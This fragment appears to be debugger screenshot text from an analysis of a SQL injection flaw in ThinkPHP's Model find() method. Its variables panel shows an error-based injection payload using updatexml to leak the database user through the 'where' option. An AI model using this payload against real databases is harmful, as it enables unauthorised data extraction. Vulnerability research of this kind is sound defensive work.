 $options = $this->_parseOptions($options); $options: {where => "2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))", limit => 1}[2]
// 判断查询缓存
if(isset($options['cache'])){
$cache = $options['cache'];
\Think > Model > find()
index.php × index.php ×
Variables
$this = {Think\Model} [21]
$options = {array} [2]
where = "2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"
limit = {int} 1